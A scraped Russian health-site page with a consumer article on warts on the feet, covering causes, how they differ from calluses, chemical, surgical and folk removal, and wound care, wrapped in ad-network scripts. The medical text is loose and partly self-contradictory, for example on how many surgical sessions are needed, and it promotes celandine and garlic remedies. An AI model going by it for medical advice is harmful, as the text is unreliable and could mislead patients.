

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermatolog.guru/zabolevaniya/borodavki/borodavki-na-nogah-foto-obrazovaniy-na-stopah-i-ih-lechenie.html
body_size: 15457
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Бородавки на ногах: как они выглядят - фото стоп, причины появления и способы лечения</title>
<meta name="description" content="Бородавки на ногах: как они выглядят, причины появления, способы лечения и эффективные способы выведения новообразований."><meta name="keywords" content="бородавка стопа лечение ступня нога фото избавляться"><link rel="canonical" href="https://dermatolog.guru/zabolevaniya/borodavki/borodavki-na-nogah-foto-obrazovaniy-na-stopah-i-ih-lechenie.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.6">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Бородавки на ногах: как они выглядят - фото стоп, причины появления и способы лечения" property="og:title" />
<meta content="https://dermatolog.guru/zabolevaniya/borodavki/borodavki-na-nogah-foto-obrazovaniy-na-stopah-i-ih-lechenie.html" property="og:url" />
<meta content="https://dermatolog.guru/images/74047/bigCover.jpg" property="og:image" />
<meta content="Бородавки на ногах: как они выглядят, причины появления, способы лечения и эффективные способы выведения новообразований." name="og:description" />
<meta content="Информационный сайт dermatolog.guru" property="og:site_name" />
<meta content="https://www.facebook.com/dermatologguru-191379531222467" property="article:publisher" />
<meta content="https://www.facebook.com/dermatologguru-191379531222467" property="article:author" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Бородавки на ногах: как они выглядят, причины появления, способы лечения и эффективные способы выведения новообразований."/>
<meta name="twitter:title" content="Бородавки на ногах: как они выглядят - фото стоп, причины появления и способы лечения"/>
<meta name="twitter:site" content="@DermatologGuru"/>
<meta name="twitter:domain" content="Информационный сайт dermatolog.guru"/>
<meta name="twitter:image:src" content="https://dermatolog.guru/images/74047/bigCover.jpg"/>
<meta name="twitter:creator" content="@DermatologGuru"/>
    <link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
    <!--<link rel="publisher" href="https://plus.google.com/+DermatologGuruPlus"/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/VMeXPyjP.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/allergiya" rel="nofollow">Аллергия</a>
</li><li class="active"><a href="/zabolevaniya" rel="nofollow">Заболевания</a>
</li><li><a href="/lechenie" rel="nofollow">Лечение</a>
</li><li><a href="/rastyazhki" rel="nofollow">Растяжки</a>
</li><li><a href="/rubcy-i-shvy" rel="nofollow">Рубцы и швы</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-188347-15 -->
<div id="yandex_rtb_R-A-188347-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-15",
                renderTo: "yandex_rtb_R-A-188347-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://dermatolog.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://dermatolog.guru/zabolevaniya" rel="v:url" property="v:title">Заболевания</a></li><li typeof="v:Breadcrumb"><a href="https://dermatolog.guru/zabolevaniya/borodavki" rel="v:url" property="v:title">Бородавки</a></li><li><a href="https://dermatolog.guru/zabolevaniya/borodavki/borodavki-na-nogah-foto-obrazovaniy-na-stopah-i-ih-lechenie.html" rel="v:url" property="v:title">Бородавки на ногах: фото образований на стопах и их лечение</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/allergiya" rel="nofollow">Аллергия</a>
                              </li>
                          <li>
                <a href="/zabolevaniya" rel="nofollow">Заболевания</a>
                                <ul class="sub-menu">
                                <li><a href="/zabolevaniya/ateroma" rel="nofollow">Атерома</a>
                                </li>
                                <li class="active"><a href="/zabolevaniya/borodavki" rel="nofollow">Бородавки</a>
                                </li>
                                <li><a href="/zabolevaniya/vesnushki" rel="nofollow">Веснушки</a>
                                </li>
                                <li><a href="/zabolevaniya/vetryannaya-ospa" rel="nofollow">Ветрянная оспа</a>
                                </li>
                                <li><a href="/zabolevaniya/vshi" rel="nofollow">Вши</a>
                                </li>
                                <li><a href="/zabolevaniya/gerpes" rel="nofollow">Герпес</a>
                                </li>
                                <li><a href="/zabolevaniya/gribok" rel="nofollow">Грибок</a>
                                </li>
                                <li><a href="/zabolevaniya/demodekoz" rel="nofollow">Демодекоз</a>
                                </li>
                                <li><a href="/zabolevaniya/demodeks" rel="nofollow">Демодекс</a>
                                </li>
                                <li><a href="/zabolevaniya/dermatit" rel="nofollow">Дерматит</a>
                                </li>
                                <li><a href="/zabolevaniya/drugie" rel="nofollow">Другие</a>
                                </li>
                                <li><a href="/zabolevaniya/zhirovik" rel="nofollow">Жировик</a>
                                </li>
                                <li><a href="/zabolevaniya/keratoz" rel="nofollow">Кератоз</a>
                                </li>
                                <li><a href="/zabolevaniya/kisty" rel="nofollow">Кисты</a>
                                </li>
                                <li><a href="/zabolevaniya/krapivnica" rel="nofollow">Крапивница</a>
                                </li>
                                <li><a href="/zabolevaniya/lishay" rel="nofollow">Лишай</a>
                                </li>
                                <li><a href="/zabolevaniya/mozoli-i-natoptyshi" rel="nofollow">Мозоли и натоптыши</a>
                                </li>
                                <li><a href="/zabolevaniya/neyrodermit" rel="nofollow">Нейродермит</a>
                                </li>
                                <li><a href="/zabolevaniya/novoobrazovaniya" rel="nofollow">Новообразования</a>
                                </li>
                                <li><a href="/zabolevaniya/ostrokonechnye-kondilomy" rel="nofollow">Остроконечные кондиломы</a>
                                </li>
                                <li><a href="/zabolevaniya/papillomy" rel="nofollow">Папилломы</a>
                                </li>
                                <li><a href="/zabolevaniya/pryschi" rel="nofollow">Прыщи</a>
                                </li>
                                <li><a href="/zabolevaniya/psoriaz" rel="nofollow">Псориаз</a>
                                </li>
                                <li><a href="/zabolevaniya/rodinki" rel="nofollow">Родинки</a>
                                </li>
                                <li><a href="/zabolevaniya/streptodermiya" rel="nofollow">Стрептодермия</a>
                                </li>
                                <li><a href="/zabolevaniya/ugrevaya-syp" rel="nofollow">Угревая сыпь</a>
                                </li>
                                <li><a href="/zabolevaniya/furunkuly-i-karbunkuly" rel="nofollow">Фурункулы и карбункулы</a>
                                </li>
                                <li><a href="/zabolevaniya/shishki" rel="nofollow">Шишки</a>
                                </li>
                                <li><a href="/zabolevaniya/ekzemy" rel="nofollow">Экземы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/lechenie" rel="nofollow">Лечение</a>
                                <ul class="sub-menu">
                                <li><a href="/lechenie/drugie" rel="nofollow">Другие</a>
                                </li>
                                <li><a href="/lechenie/kisloty-i-rastvory" rel="nofollow">Кислоты и растворы</a>
                                </li>
                                <li><a href="/lechenie/mazi-i-geli" rel="nofollow">Мази и гели</a>
                                </li>
                                <li><a href="/lechenie/maski" rel="nofollow">Маски</a>
                                </li>
                                <li><a href="/lechenie/masla" rel="nofollow">Масла</a>
                                </li>
                                <li><a href="/lechenie/narodnye-sredstva" rel="nofollow">Народные средства</a>
                                </li>
                                <li><a href="/lechenie/procedury" rel="nofollow">Процедуры</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/morschiny" rel="nofollow">Морщины</a>
                              </li>
                          <li>
                <a href="/pyatna" rel="nofollow">Пятна</a>
                              </li>
                          <li>
                <a href="/rastyazhki" rel="nofollow">Растяжки</a>
                              </li>
                          <li>
                <a href="/rubcy-i-shvy" rel="nofollow">Рубцы и швы</a>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>        </div>
							<script>document.write(base64_decode('[base64]/[base64]/0LvQsNC9Iiwg0L/RgNC40LzQtdC90LXQvdC40LUg0L/RgNC4INCx0LXRgNC10LzQtdC90L3QvtGB0YLQuDwvZGl2PjxwPtCc0LDQt9GMINCt0L/Qu9Cw0L06INGD0L3QuNC60LDQu9GM0L3Ri9C1INGB0LLQvtC50YHRgtCy0LAg0Lgg0YHQvtGB0YLQsNCyLCDQv9C+0LrQsNC30LDQvdC40Y8g0Log0L/[base64]/0YDQvtGG0LXQtNGD0YDRiyDQtNC70Y8g0YHRg9GF0L7Qs9C+INGC0LjQv9CwINC60L7QttC4INC70LjRhtCwPC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/petrovskaya.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Петровская Ольга Александровна" data-vname="Ольги Александровны"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dermatolog.guru sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4483925014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="sidebar__ad sidebar__ad-2"><!-- Yandex.RTB R-A-188347-12 -->
<div id="yandex_rtb_R-A-188347-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-188347-12",
                renderTo: "yandex_rtb_R-A-188347-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
						          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="image" content="https://dermatolog.guru/images/74047/bigCover.jpg">
	<meta itemprop="description" content="Бородавки на ногах: как они выглядят, причины появления, способы лечения и эффективные способы выведения новообразований.">

	<h1 itemprop="name" id="article-title">Бородавки на ногах: фото образований на стопах и их лечение</h1>

	<div itemprop="articleBody" class="articleBody">
	<p><img src="/images/74047/borodavki-na-nogah.jpg" alt="Как лечить бородавки на ногах" title="Бородавки на ногах" width="300" height="200" class="alignleft">Бородавки – это заболевание, появляющееся из-за вируса папилломы человека (ВПЧ). Такой вирус проникает в кожу рук и ног, так как там клетки отличаются плотной структурой. Он попадает в ткани тела и деформирует ячейки новообразования, из-за чего они очень сильно разрастаются. Впервые человек контактирует с вирусом папилломы, будучи ребенком.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#kak">Как выглядят бородавки</a></li>
<li><a href="#borodavki">Бородавки на ступне ноги</a></li>
<li><a href="#vyvedenie">Выведение бородавок</a></li>
<li><a href="#kak-uhazhivat">Как ухаживать за кожей после удаления бородавки</a></li>
</ul>
</div> <!--/noindex-->


<p>Когда иммунитет становится ослабленным (если человек еще ребенок или подросток), то вирусные клетки начинают размножение. Поэтому на кожном покрове рук <strong>образуются «шишечки»</strong>. Но проходит какое-то время, иммунитет становится сильнее, и организм избавляется от вируса самостоятельно. ВПЧ способен образовать опухоли, но бородавки редко перерождаются в такие новообразования.</p>


<h2 id="kak">Как выглядят бородавки</h2>



<p>Если защитные силы организма велики, то происходит исчезновение бородавок. Но у взрослых людей тоже появляются бородавки. <strong>Есть несколько причин</strong> этого, а именно:</p>

<ol class="accentred">
	<li><img src="/images/74048/borodavka.jpg" alt="Внешний вид бородавки на ногах" title="Как выглядят бородавки на ногах" width="300" height="196" class="alignright">Неудобная и тесная обувь.</li>
	<li>Наличие мозолей.</li>
	<li>Попадание в кожу маленьких заноз.</li>
	<li>Слишком интенсивное потоотделение ног.</li>
	<li>Гормональные изменения.</li>
	<li>Период беременности.</li>
	<li>Дефицит иммунитета.</li>
</ol>

<p>Если были созданы благоприятные обстоятельства для размножения вирусных клеток, то на ноге появятся бородавки.</p>

<p>В месте наибольшего трения ноги и появляются бородавки. В основном <strong>это подошвы ног</strong> в области оснований пальцев или на пятки. Вокруг этого новообразования хорошо заметен валик, разграничивающий здоровую и поврежденную вирусом кожу. В центральной части новообразования располагаются поврежденные клетки и сосуды с изменениями, все это имеет вид стержней черного цвета.</p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="borodavki">Бородавки на ступне ноги</h2>



<p>Бородавки на ногах фото появляются по различным причинам:</p>

<ol class="accentblue">
	<li>Слабая иммунная система.</li>
	<li>Травмирование кожи ног.</li>
	<li>Несоблюдение правил гигиены для ног.</li>
</ol>

<p>Но в любом случае <strong>заболевание активизирует ВПЧ</strong>.</p>

<p>При попадании в ткани тела, этот вирус трансформируется в бородавку за несколько месяцев или лет, но бывают случаи, когда он есть в теле человека, но бородавки вообще не образуются. Половина жителей нашей планеты носят в себе этот вирус, но болеют не все. Такое происходит из-за особенностей организма и его иммунитета, а также от других инфекций и стрессовых ситуаций.</p>

<p>Главным признаком бородавки на ступне ноги считается ее глубоко расположенный корень, так как здесь слой клеток кожи весьма толстый. Эти бородавки поначалу малы и незаметны, но потом доставляют неудобства и болезненные ощущения.</p>

<p>Наиболее распространен вид бородавок на стопе. Такие бородавки причиняют <strong>наиболее интенсивную боль</strong>. Они наиболее распространены у молодых людей, которым от двенадцати до шестнадцати лет. Этот вид отличается от других видов, и его особенности следует учесть для правильного лечения.</p>

<p>Этот вид бородавок распространен на пятках и имеет вид толстого сероватого нароста. Размер этого образования исчисляется миллиметрами, но может быть и диаметром от пяти до шести сантиметров. Эти бородавки принимают за мозоли довольно часто. Недавно возникшие, они, конечно, <strong>очень похожи на мозоли</strong>, но существуют определенные различия между этими заболеваниями, а именно:</p>

<ol class="accentblue">
	<li><img src="/images/74049/kak-izbavitsya-ot-borodavki.jpg" alt="Народные методы лечения бородавок" title="Причины возникновения бородавок" width="300" height="274" class="alignright">Не пропадает через какой-то временной промежуток и очень болит.</li>
	<li>Если убрать верхний слой кожного покрова, то становятся видны точки темного цвета, которых не бывает на мозолях.</li>
	<li>Они медленно, но все же увеличивается в диаметре.</li>
	<li>При движении мешают ходьбе и болят при надавливании, они причиняют неприятные ощущения тем сильнее, чем больше увеличиваются в диаметре.</li>
</ol>

<p>А еще они отличны от мозолей тем, что такие новообразования увеличиваются не только в ширину, но и вовнутрь, из-за чего они сложнее выводятся и <strong>сложнее от них избавляться</strong>.</p>

<p>Бородавки носят инфекционный характер, а само заражение происходит в местах общественного пользования (баня, бассейн, парк водных аттракционов), при несоблюдении гигиены (надевать чужую обувь, пользоваться чужим полотенцем).</p>

<p>Факторы образования бородавки на стопе:</p>

<ol class="accentred">
	<li>Тесная обувь, которая всегда надавливает на ногу и трется о стопу, из-за чего и появляются проблемные зоны на подошве, благоприятствующие попаданию ВПЧ в организм.</li>
	<li>Отсутствие правильной гигиены (ноги моются нерегулярно, нет чистки обуви, нет личного полотенца).</li>
	<li>Повышенное потоотделение, то есть избыточная влажность.</li>
	<li>Царапины, маленькие трещинки или иные травмы кожи ног.</li>
</ol>

<p>Эти новообразования на стопах гораздо труднее вывести, чем на руках или лице. Это происходит из-за того, что бородавка может располагаться своим основанием <strong>в глубине стопы</strong>, при этом она сложна для доступа лечебного средства. Но если новообразование появилось недавно, то от нее можно избавиться лекарствами или средствами народной медицины.</p>

<p>Если организм здоров, то новообразования исчезают сами. Иммунитет не допускает их разрастания и убивает изменения в кожной ткани. Но это сложно сделать на ногах, так как там есть практически постоянное трение новообразования об обувь, ведь оно очень болит и зудит из-за своего внутреннего разрастания и сдавливания нервных окончаний, расположенных вокруг нее. В такой ситуации бородавку необходимо удалять и чем быстрее, тем лучше. Как избавиться от бородавок на ноге?</p>

<script type="text/javascript">
yandex_partner_id = 188347;
yandex_stat_id = 2;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '777777';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2 id="vyvedenie">Выведение бородавок</h2>



<p><img src="/images/74050/udalenie-borodavok.jpg" alt="Способ избавиться от бородавки" title="Выведение бородавок" width="300" height="224" class="alignleft">Эффективными считаются следующие способы удаления: <strong>химический, хирургический и народные методы</strong>.</p>

<p>Химический способ лечения, при котором на новообразование воздействуют сильные кислоты (лечебный пластырь «Салипод», жидкое средство Веррукоцид, раствор Солкодерм).</p>

<p>«Салипод» доступен в аптеках, его действующим веществом является салициловая кислота, разрушающая тканевые белки. Этот пластырь удобен, на проблемной области его нужно держать двое суток, если нужно, то процедуру можно повторить. Для лучшего эффекта его надо применять после теплой ванночки и обработки пемзой.</p>

<p>В Веррукоциде присутствует <strong>концентрат фенола</strong>, который рушит белки и уничтожает вирусы. На месте новообразования остается струп. Применять эту жидкость нужно только на проблемной области, так как здоровые ткани отмирают, если на них попадает фенол. Новообразование должно удалиться за пять — семь применений.</p>

<p>Раствор Солкодерм представляет собой смесь нескольких концентратов кислот. Применять нужно на проблемной области. При таком лечении новообразование поменяет цвет при достаточной дозе препарата. Отмершие ткани отходят примерно за месяц. При необходимости лечение повторяют.</p>

<p>Хирургический способ лечения требует времени, и вмешательство осуществляется по три — четыре раза. Этот способ лечения прост и быстр. Новообразование уходит за одну процедуру с малым риском повторения. Врач удаляет «сухую мозоль» лазерным лучом, коагулятором или «Сургитроном», а <strong>скальпель применяет очень редко</strong>. При таком способе лечения применяют местное анестезирующее средство. Новообразование удаляют или прижигают лазером, током или радиоволной, как можно увидеть на фото. Получившуюся рану покрывают повязкой.</p>

<p>Применение средств народной медицины для лечения и избавления от бородавок на ноге, среди которых самым популярным является сок чистотела, который содержит кислоты, убивающие клетки, белки тканей, а также вирусы. Для удаления семь дней мажут этим соком, для чего перед началом процедуры стопы лучше подержать в теплой ванночке и обработать с помощью пемзы, а само новообразование протереть спиртом.</p>

<p>Еще одним способом лечения и удаления бородавки средством народной медицины является чеснок (в нем содержатся кислоты органического происхождения и фитонциды). Он убивает пораженные клетки и вирусы. Для лечения и избавления от новообразования, например, на стопе зубчик чеснока накладывают на больное место и закрепляют пластырем. Каждый день необходимо менять повязку. Через семь дней после начала лечения ногу нужно <strong>попарить в ванночке</strong> и удалить остатки заболевания. Если необходимо, то лечение повторяют.</p>

<p><iframe src="https://www.youtube.com/embed/tr9abtvvamM"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="kak-uhazhivat">Как ухаживать за кожей после удаления бородавки</h2>



<p><img src="/images/74051/kak-udalit-borodavku.jpg" alt="Как лечат бородавки на ногах" title="Как ухаживать за раной после удаления бородавки" width="300" height="199" class="alignright">После удаления новообразования нужна реабилитация. На ее месте остается довольно глубокая рана, как на фото.</p>

<p>Значит после лечения и удаления новообразования на стопе нужно <strong>снизить нагрузку на больную ногу</strong>, а лучше обеспечить покой на какое-то количество дней; необходимо исключить на четыре — пять дней все водные процедуры для больной конечности; на рану нужно накладывать повязки с мазями для заживления; новую повязку необходимо накладывать один или два раза в сутки, чтобы предотвратить инфицирование раны; не оставлять открытой рану до ее полного затягивания, то есть повязка или пластырь должны находиться на больном месте до полного восстановления кожного покрова проблемной области.</p>

<p>Для предупреждения образования бородавок достаточно выполнять <strong>правила личной гигиены</strong> и укреплять иммунную систему.</p>


<div class="galleryHead">Бородавки на ногах</div>
<div class="fotorama" data-nav="thumbs" data-fit="cover" data-thumbfit="cover"  data-click="true"  data-autoplay="true"  data-allowfullscreen="native" data-width="100%" data-height="400" data-loop="true"><img src="/images/74052/borodavki-na-stupnyah.jpg" alt="Способы лечения бородавок" title="Бородавка на ноге." data-caption="Бородавка на ноге." data-thumb="/images/74052/86x64.png" data-full="/images/74052/fullsize.jpg"><img src="/images/74053/pochemu-poyavilas-borodavka.jpg" alt="Удаление бородавок на ногах" title="Причины бородавок на ступне." data-caption="Причины бородавок на ступне." data-thumb="/images/74053/86x64.png" data-full="/images/74053/fullsize.jpg"><img src="/images/74054/vyvedenie-borodavok.jpg" alt="Метод лечения бородавок" title="Как вывести и лечить бородавки на подошвах ног" data-caption="Как вывести и лечить бородавки на подошвах ног" data-thumb="/images/74054/86x64.png" data-full="/images/74054/fullsize.jpg"><img src="/images/74055/borodavka-na-palce.jpg" alt="Отчего появляются бородавки" title="Как выглядит подошвенная бородавка" data-caption="Как выглядит подошвенная бородавка" data-thumb="/images/74055/86x64.png" data-full="/images/74055/fullsize.jpg"><img src="/images/74056/borodavka-na-paltse-nogi.jpg" alt="Чем лечить бородавки" title="Большая бородавка на пальце ноги." data-caption="Большая бородавка на пальце ноги." data-thumb="/images/74056/86x64.png" data-full="/images/74056/fullsize.jpg"><img src="/images/74057/lechenie-borodavki.jpg" alt="Лечение подошвенных бородавок" title="Симптомы бородавок на ногах" data-caption="Симптомы бородавок на ногах" data-thumb="/images/74057/86x64.png" data-full="/images/74057/fullsize.jpg"><img src="/images/74058/kak-mozhno-vyvesti-borodavku.jpg" alt="Выведение бородавок на ногах" title="Чем вывести бородавку" data-caption="Чем вывести бородавку" data-thumb="/images/74058/86x64.png" data-full="/images/74058/fullsize.jpg"><img src="/images/74059/lechenie-borodavok-na-nogah.jpg" alt="Как можно вывести бородавки" title="Бородавки на ногах" data-caption="Бородавки на ногах" data-thumb="/images/74059/86x64.png" data-full="/images/74059/fullsize.jpg"><img src="/images/74060/borodavka-pod-nogtem.jpg" alt="Избавление от бородавок" title="Как избавиться от бородавки на ногах" data-caption="Как избавиться от бородавки на ногах" data-thumb="/images/74060/86x64.png" data-full="/images/74060/fullsize.jpg"><img src="/images/74061/metody-borby-s-borodavkami.jpg" alt="Как бороться с бородавками" title="Лечение бородавок " data-caption="Лечение бородавок " data-thumb="/images/74061/86x64.png" data-full="/images/74061/fullsize.jpg"></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 188347;
yandex_stat_id = 10;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '777777';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
	</div>

	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="48">
	</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/2/smallpreview.png" alt="Фотография Оксаны Григорьевны" class="authorava" width=40 height=40>
		<a href="/expert/marchuk.html" rel="nofollow" class="authorlink">Марчук Оксана Григорьевна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="8619" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
